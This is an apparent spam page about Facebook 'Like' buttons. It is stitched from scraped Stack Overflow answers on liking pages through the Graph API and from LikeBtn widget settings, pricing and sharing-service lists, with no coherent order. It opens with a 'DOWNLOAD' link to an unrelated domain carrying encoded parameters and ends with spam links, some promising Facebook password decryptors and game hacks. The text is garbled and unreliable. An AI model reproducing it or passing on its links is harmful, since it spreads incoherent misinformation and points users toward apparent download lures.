





```
Registration
```


Vote Using Facebook Like Button ->>->>->> [DOWNLOAD](http://dawnloadonline.com/ZG93bmxvYWR8NmlzTWpFM2ZId3hOVEUxTlRBeU16WXlmSHd5TVRjM2ZId29UVTlPVTFSRlVpa2dXVzlzWVNCYlVFUkdYU0I3ZlE/dirtiness.bombers?dm90ZSB1c2luZyBmYWNlYm9vayBsaWtlIGJ1dHRvbnRybWRzZgdm9=burl&euroleague=&teardrops=&marshalled=&necklaces=&)

Trusted by over 100 000 websites View Showcase . Because it has attracted low-quality or spam answers that had to be removed, posting an answer now requires 10 reputation on this site (the association bonus does not count). -bkaid Jul 3 '12 at 20:29 Is there a facebook developer resource that says you can't use Built-in like's on facebook pages. Item URL Item title Item description (Optional) Item image Item date (Used in Google Rich Snippets only. I'm still looking for a way to have a custom Like button not in an facebook hosted iframe. 41 themes . Would you like to answer one of these unanswered questions instead? Not the answer you're looking for? Browse other questions tagged facebook facebook-graph-api facebook-like or ask your own question. shareimprove this answer edited Jun 28 '16 at 10:23 answered Mar 7 '14 at 14:01 Tamer Shlash 6,17133153 add a comment up vote 5 down vote if your app is an open graph app, now you can like using the api, and no need for the button anymore. Your site is local located on a local server and is available from your local network only and NOT available from the Internet. rev2018.1.9.28319 . Support Email: supportlikebtn.com Contact Us Hire Developer FAQ Documentation API Company Terms of Service Privacy Policy Referral Program Showcase Press Blog Friends & Partners Check certificate Copyright LikeBtn.com 2013-2018 . Make sure that its value is less than IP address vote interval of your website. For Facebook Pages or websites that do not integrate with Facebook Authentication, developers should continue to use the Like button social plugin."? –Sean Glover Sep 13 '12 at 14:32 This is the error message returned from the graph API when I attempted to like a facebook page: "(#100) Like actions are not yet supported against objects of this type." –Sean Glover Sep 13 '12 at 16:19 2 How can I find out the OGOBJECTURL from a page that would I like? –dellasavia Mar 18 '14 at 22:03 show 2 more comments up vote 9 down vote Update June 2016 It's still not possible to like a page using Facebook API, as stated in the /{userid}/likes documentation page about Creating/Updating/Deleting: You can't perform this operation on this endpoint. Mobile Friendly 92 parameters You don't need to develop the like and dislike button script by yourself - just copy the like button code and paste it into your website HTML code. –Tom Wells Jul 6 '10 at 8:27 4 "Like"ing (through iframe or fbml) is not an application so no additional permissions are required, all that is required is that you are logged into facebook. Referral Program Earn Money With LikeBtn! Place our referral link or a banner on a website, get rewarded with 25% of all payments made by referred members (including all his future payments for renewals of subscription plans). Security CheckPlease enter the text belowCan't read the text above?Try another text or an audio captchaEnter the text you see above.Why am I seeing this?Security CheckThis is a standard security test that we use to prevent spammers from creating fake accounts and spamming users.Submit.. .. I tried posting the following And I get an HTTP error 500 accompanied by "Invalid postid parameter" in the JSON response body. more stack exchange communities company blog Tour Start here for a quick overview of the site Help Center Detailed answers to any questions you might have Meta Discuss the workings and policies of this site About Us Learn more about Stack Overflow the company Business Learn more about hiring developers or posting ads with us Log In Sign Up . Change number of likes and dislikes for buttons on your site. You need to have publishactions permissions. Custom Themes . shareimprove this answer answered Jun 24 '12 at 12:34 Israhack 3091312 5 As mentioned in the docs and in BK's answer, this doesn't work for Facebook Pages, only for other objects –Igy Oct 31 '12 at 0:19 add a comment up vote 5 down vote If you want this functionality in a page tab or canvas page within facebook (say to allow for liking the page from within a likegated page), a work around you can involves what Tom Wells suggested in his reply to Luke. What if I don't have a PayPal account? Start Earning Now . You should use the Like Button if you want people to be able to like a page in your app. Email Sign Up or sign in with Google Facebook 'Like' a page using Facebook Graph API Ask Question up vote 69 down vote favorite 39 Using the Graph API I'd like to be able to have an authorized user "like" a page. Testimonials Just mention likebtn in Twitter and we will add your testimonial likebtn thanks for the sweet Customer Service today!— Jade Le Van (Jadalytics) likebtn Very nice design - I especially like your tagline :)— Joe Campbell (heyjoecampbell) . Number in seconds, minimum 1 second. It must be unique for each button, otherwise the same voting will be reflected to all the buttons having the same name. Toggle navigation Home Widget Code generator Translate Showcase Press Blog Plugins WordPress Joomla Drupal WIX Weebly Shopify Squarespace uCoz Blogger Tumblr vBulletin Pricing Help Documentation FAQ Hire Developer Contact Us Log In Websites Statistics Profile Payments Notifications Coupons Referrals Logout En English Search . Looks like the /likes resource is suited to liking a wall post and

not a page. Events JavaScript callback function The provided function receives the event object as its single argument. The date and time the item was published, in ISO 8601 format:

2018-01-09T08:00:00+08:00) Loading Lazy load Yes No Show loader while button is loading Yes No Loader image URL Tooltips Show tooltips Yes No Always show Like button tooltip Yes No Always show Dislike button tooltip Yes No Site ID Site ID Specify Site ID in following cases: Your website has multiple domain names (aliases). You can find Site ID on your Websites page after adding your website to your account. Your site is path-based one of sites located in different subdirectories of one domain and you want to have statistics separate from other sites. The reason is security, you would be able to put some javascript on a page and have everyone that visits that page "Like"ing it without their knowledge. Buttons group name Counter Counter type Number Percent Subtract Dislikes Single Number Outside Votes counter is clickable Yes No Show votes counter Yes No Counter format Without thousands separator (3700) Space as thousands separator (3 700) Comma as thousands separator (3,700) Period as thousands separator (3.700) Apostrophe as thousands separator (3'700) K for thousands (3.7K), M for millions (15.2M) Counter mask Show zero value in counter Yes No Animate number counting Yes No Popup Disable popup VIP ULTRA Yes No Show popup on disliking Yes No Popup position Popup style Popup width (px) Hide popup when clicking outside Yes No Show popup on button load Yes No Custom HTML to insert into the popup PRO VIP ULTRA Donate buttons VIP ULTRA Order of the content in the popup Sharing Show share buttons in the popup PLUS PRO VIP ULTRA Yes No Share buttons size AddThis service codes PRO VIP ULTRA 100zakladok 2tag 2linkme a97abi addressbar adfty adifni advqr amazonwishlist amenme aim aolmail apsense arto azadegi baang baidu balltribe beat100 biggerpockets bitly bizsugar bland blinklist blogger bloggy blogkeen blogmarks blurpalicious bobrdobr bonzobox socialbookmarkingnet bookmarkycz bookmerkende box brainify bryderi buddymarks buffer buzzzy camyoo care2 foodlve chiq cirip citeulike classicalplace cleanprint cleansave cndig colivia technerd cosmiq cssbased curateus delicious digaculturanet digg diggita digo diigo domelhor dotnetshoutout douban draugiem dropjack dudu dzone efactor ekudos elefantapl email mailto embarkons evernote extraplay ezyspot stylishhome fabulously40 facebook facebooklike foursquare informazione thefancy fark farkinda fashiolista favable faves favlogde favoritende favorites favoritus financialjuice flaker flipboard folkd formspring thefreedictionary fresqui friendfeed funp fwisp gamekicker gg giftery gigbasket givealink gmail govn goodnoows google googleplus googletranslate googleplusone googleplusoneshare greaterdebater hackernews hatena gluvsnap hedgehogs historious hootsuite hotklix hotmail w3validator identica ihavegot indexor instapaper iorbix irepeater isociety iwiw jamespot jappy jolly jumptags kaboodle kaevur kaixin ketnooi kindleit kledy kommenting latafaneracat librerio lidar linkedin linksgutter linkshares linkuj livejournal lockerblogger logger24 mymailru margarin markme mashant mashbord me2day meinvz mekusharim memonic memori mendeley meneame live misterwong misterwongde mixi moemesto moikrug mrcnetworkit myspace myvidster n4g naszaklasa netlog netvibes netvouz newsmeback newstrust newsvine nujij odnoklassnikiru oknotizie openthedoor oyyla packg pafnetde pdfonline pdfmyurl phonefavs pinterest pinterestshare planypus plaxo plurk pocket posteezy print printfriendly pusha qrfin qrsrc quantcast qzone reddit rediff redkum researchgate safelinking scoopat scoopit sekoman select2gether shaveh shetoldme sinaweibo skyrock smiru sodahead sonico spinsnap yiid springpad startaid startlap storyfollower studivz stuffpit stumbleupon stumpedia sulia sunlize supbro surfingbird svejo symbaloo taaza tagza tapiture taringa textme thewebblend thinkfinity thisnext thrillon throwpile toly topsitelernet transferr tuenti tulinq tumblr tvinx twitter twitthis typepad upnews urlaubswerkde viadeo virb visitezmonsite vk vkrugudruzei voxopolis vybralisme wanelo internetarchive sharer webnews webshare werkenntwen whatsapp domaintoolswhois windows wirefan wishmindr wordpress wowbored raiseyourvoice wykop xanga xing yahoobkm yahoomail yammer yardbarker yigg yookos yoolink yorumcuyum youmob yuuby zakladoknet ziczac zingme more compact preferred1 preferred2 preferred3 preferred4 preferred5 preferred6 preferred7 preferred8 AddThis Profile ID PRO VIP ULTRA Item Description Item information is used for sharing the item in social networks and for displaying the rating in Google Rich Snippets. Real-Time Reports Voting Statistics Votes Graph Collecting Donations Display donate buttons in the popup and collect donations without any fees! Asynchronous Loading Like Button is loaded asynchronously and does not slow down your website. Can you confirm? –AbhinavVinay Jul 3 '12 at 19:53 AbhinavVinay That is correct 5a02188284

[how to make big rage faces in facebook chat](http://clashroyaledeckbuilder.com/viewDeck/2372045) [happy birthday icons for facebook wall](http://burtcalre.jugem.jp/?eid=50) [como usar o facebook password decryptor 3.5](http://gaytytiphapa.hatenablog.jp/entry/2018/01/10/082132) [how to use facebook chat in office](http://utirten.enjin.com/home/m/43344808/article/4641859) [download free facebook by airtel](https://gist.github.com/anonymous/fadb98e59dfbb71de80d950f38b4316d) [how to cancel a facebook account for good](http://brougininnaman.blogcu.com/how-to-cancel-a-facebook-account-for-good/34847683) [proxy site for facebook mobile](https://pastebin.com/uDzeJJen) [hacker para cityville no facebook](https://bpaste.net/show/568b35c9c4b0) [bloccare hacker su facebook](http://www.texpaste.com/n/w7dmsbs0) [things to post on facebook for christmas](https://recremepar.typeform.com/to/n8pGRW)